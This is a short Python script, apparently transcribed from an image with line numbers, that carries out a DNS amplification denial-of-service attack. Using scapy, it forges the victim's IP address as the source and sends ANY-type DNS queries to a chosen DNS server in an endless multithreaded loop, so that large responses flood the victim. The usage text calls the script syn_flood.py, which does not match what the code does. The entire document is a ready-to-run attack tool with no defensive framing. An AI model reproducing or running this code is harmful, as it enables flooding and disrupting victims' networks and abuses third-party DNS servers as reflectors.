 1 #!/usr/bin/python
2 #coding:utf-8
3
4 from scapy.all import *
5 from time import sleep
6 import thread
7 def DNS_Amplification_Attack(target,Server_IP,Domain_Name):
8   while 1:
9     send(IP(dst=Server_IP,src=target)/UDP()/DNS(rd=1,qdcount=1,qd=DNSQR
(qname=Domain_Name,qtype=255)),verbose=0)
10 def main():
11   if len(sys.argv) != 5:
12     print("参数错误，用法如下：")
13     print("python syn_flood.py [target] [Server_IP] [Domain_Name] [threadcount]")
14     sys.exit()
15
16   target = sys.argv[1]
17   Server_IP = sys.argv[2]
18   Domain_Name = sys.argv[3]
19   thread_count = int(sys.argv[4])
20   print("DNS Amplification Attack start,press Ctrl+C to stop.")
21   for i in range(thread_count):
22     thread.start_new_thread(DNS_Amplification_Attack,(target,Server_IP,Domain_Name))
23   while True:
24     sleep(1)
25
26 if __name__ == "__main__":
27   main()